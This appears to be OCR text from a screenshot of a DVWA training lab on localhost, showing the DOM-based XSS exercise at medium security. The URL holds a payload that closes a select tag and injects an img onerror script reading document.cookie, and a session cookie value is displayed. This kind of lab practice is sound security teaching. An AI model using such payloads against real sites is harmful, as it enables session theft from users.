 127.0.0.1/DVWA/vulnerabilities/xss_d/?default=hello</select><img src=x onerror=alert(document.cookie)>
ali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: DOM Based Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Please choose a language:
hello
127.0.0.1
PHPSESSID=17f7c7dfef5646f32d0dcad2c37e0df0; security=medium
OK
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/attacks/DOM_Based_XSS
https://www.acunetix.com/blog/articles/dom-xss-explained/